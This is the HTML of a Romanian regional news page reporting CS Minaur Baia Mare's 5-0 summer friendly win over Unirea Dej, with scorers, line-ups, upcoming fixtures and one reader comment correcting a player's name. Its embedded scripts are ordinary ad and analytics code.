	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">FOTBAL &#8211; Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM Sport' src='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/mirceagrumaz/" data-wpel-link="internal">eMM Sport</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/" data-wpel-link="internal">20 iulie 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:69.6%"><img width="750" height="522" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="FOTBAL &#8211; Meci amical – CS Minaur câștigă primul amical al verii cu 5-0 în fața Unirii Dej" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej-750x522.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej-750x522.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej-300x209.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej-768x534.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/07/fotbal-la-dej.jpg 960w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=FOTBAL+%E2%80%93+Meci+amical+%E2%80%93+CS+Minaur+c%C3%A2%C8%99tig%C4%83+primul+amical+al+verii+cu+5-0+%C3%AEn+fa%C8%9Ba+Unirii+Dej%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=FOTBAL+%E2%80%93+Meci+amical+%E2%80%93+CS+Minaur+c%C3%A2%C8%99tig%C4%83+primul+amical+al+verii+cu+5-0+%C3%AEn+fa%C8%9Ba+Unirii+Dej&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Ffotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej%2F&title=FOTBAL+%E2%80%93+Meci+amical+%E2%80%93+CS+Minaur+c%C3%A2%C8%99tig%C4%83+primul+amical+al+verii+cu+5-0+%C3%AEn+fa%C8%9Ba+Unirii+Dej" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>Secția de fotbal a CS Minaur Baia Mare a disputat sâmbătă dimineața primul meci amical din această vară. Băimărenii s-au deplasat la Dej, pentru meciul cu Unirea din localitate, colegă de serie în Liga 3. Minerul s-a impus cu 5-0 (3-0), după un meci pe care l-a dominat net.</strong></p>
<p>Băimărenii au deschis scorul în min. 18 prin Brian Lemac, apoi Valer Giurgiu a mărit diferența la trei goluri în urma unei “duble”, în min. 41 și 45, la pauză scorul fiind favorabil echipei pregătote de Dorin Toma cu 3-0. Și după reluare cei care au marcat au fost tot băimărenii, prin Sandu Bococi (58) și Alexandru Muscă (72).</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<ul>
<li><strong>Minaur în prima repriză</strong>: Gudea (25, Balazs) &#8211; Lihet, Prunescu, Lupu, Șerban, Giurgiu, Piper, Răzvan Rus, Stanciu, C. Tutuța, Lemac.</li>
<li><strong>Minaur în repriza a doua</strong>: Danciu (67, Iuhasz) &#8211; Duruș, Suciu, David Simion, Șerban, Coroian, Bococi, Lihet, Cubaș, Groza, Muscă.</li>
<li>Antrenori: Dorin Toma, Vlad Ungureanu și Marius Marian</li>
</ul>
<p>&nbsp;</p>
<p>Echipa noastră mai are perfectate și alte jocuri de verificare. Primul dintre acestea va fi în 24 iulie, de la ora 12.00, acasă, cu CFR II Cluj. Apoi, pe 27 iulie, Minerul va juca la Satu Mare cu CSM, iar pe 31 iulie va avea loc revanșa cu sătmărenii, în Baia Mare. În zilele de 3 și 7 august va avea loc o dublă cu Gloria Bistrița, iar în 10 august este programat returul cu Unirea Dej, în Baia Mare.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/fotbal/" rel="tag" data-wpel-link="internal">fotbal</a><a href="https://www.emaramures.ro/tag/meci-amical/" rel="tag" data-wpel-link="internal">meci amical</a><a href="https://www.emaramures.ro/tag/minaur/" rel="tag" data-wpel-link="internal">minaur</a><a href="https://www.emaramures.ro/tag/unirea-dej/" rel="tag" data-wpel-link="internal">unirea dej</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/trei-scafandri-au-inceput-cautarile-copilului-inecat-in-somes/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">TREI SCAFANDRI AU ÎNCEPUT CĂUTĂRILE COPILULUI ÎNECAT ÎN SOMEȘ</h3>
        </a>
    
            <a href="https://www.emaramures.ro/traditii-si-obiceiuri-de-sfantul-ilie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">TRADIŢII ŞI OBICEIURI DE SFÂNTUL ILIE</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/traditii-si-obiceiuri-de-sfantul-ilie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="TRADIŢII ŞI OBICEIURI DE SFÂNTUL ILIE" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/sf-ilie-traditii-si-obiceiuri-ce-este-interzis-sa-faci-in-aceasta-zi-540479-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/sf-ilie-traditii-si-obiceiuri-ce-este-interzis-sa-faci-in-aceasta-zi-540479-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/07/sf-ilie-traditii-si-obiceiuri-ce-este-interzis-sa-faci-in-aceasta-zi-540479-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/traditii-si-obiceiuri-de-sfantul-ilie/" data-wpel-link="internal">
                        TRADIŢII ŞI OBICEIURI DE SFÂNTUL ILIE                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/politistii-din-targu-lapus-au-aplicat-18-sanctiuni-contraventionale-intr-o-singura-zi/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Polițiștii din Târgu Lăpuș au aplicat 18 sancțiuni contravenționale într-o singură zi" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/politia-rutiera-tir-2-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/politia-rutiera-tir-2-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/07/politia-rutiera-tir-2-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/politistii-din-targu-lapus-au-aplicat-18-sanctiuni-contraventionale-intr-o-singura-zi/" data-wpel-link="internal">
                        Polițiștii din Târgu Lăpuș au aplicat 18 sancțiuni contravenționale într-o singură zi                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-7073">
                    <div id="div-comment-7073" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/e629380c2078be061b3127eb84e15496?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e629380c2078be061b3127eb84e15496?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Dombradi Donat</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/#comment-7073" data-wpel-link="internal">
                7 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Numele portarului de rezerva de la Minaur este Dombradi Balazs, , numele de familie fiind Dombradi iar prenumele Balazs.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/?replytocom=7073#respond" data-commentid="7073" data-postid="394130" data-belowelement="div-comment-7073" data-respondelement="respond" aria-label="Răspunde la Dombradi Donat" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fotbal-meci-amical-cs-minaur-castiga-primul-amical-al-verii-cu-5-0-in-fata-unirii-dej/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='394130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9b482977a1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="229"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_394130_0_697a176af3990  normal " data-unique="jnews_module_394130_0_697a176af3990">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_394130_0_697a176af3990 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-394130 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
